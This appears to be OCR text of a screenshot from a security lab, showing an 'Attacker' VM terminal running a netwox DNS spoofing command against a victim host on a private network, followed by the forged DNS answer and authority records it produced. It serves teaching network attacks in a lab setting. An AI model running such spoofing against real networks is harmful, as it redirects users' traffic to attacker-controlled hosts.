 Ubutnu Seed-1 (Attacker) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal En 4:48 PM
Terminal
[04/18/21]seed@VM:~$ sudo netwox 105 -h "www.example.net" -H "10.0.2.15" -a "ns.
example.net" -A "10.0.2.4" -f "src host 10.0.2.5"
DNS_question____________________________________________________.
| id=56677 rcode=OK opcode=QUERY |
| aa=0 tr=0 rd=1 ra=0 quest=1 answer=0 auth=0 add=1 |
| www.example.net. A |
| . OPT UDPpl=4096 errcode=0 v=0 ... |
|_______________________________________________________________|
DNS_answer______________________________________________________.
| id=56677 rcode=OK opcode=QUERY |
| aa=1 tr=0 rd=1 ra=1 quest=1 answer=1 auth=1 add=1 |
| www.example.net. A |
| www.example.net. A 10 10.0.2.15 |
| ns.example.net. NS 10 ns.example.net. |
| ns.example.net. A 10 10.0.2.4 |
|_______________________________________________________________|
DNS_question____________________________________________________.
| id=13180 rcode=OK opcode=QUERY |
| aa=0 tr=0 rd=1 ra=0 quest=1 answer=0 auth=0 add=0 |
| www.example.net. A |
|_______________________________________________________________|
DNS_answer______________________________________________________.
| id=13180 rcode=OK opcode=QUERY |
| aa=1 tr=0 rd=1 ra=1 quest=1 answer=1 auth=1 add=1 |
Right Ctrl
Type here to search
1:48 AM
4/19/2021
1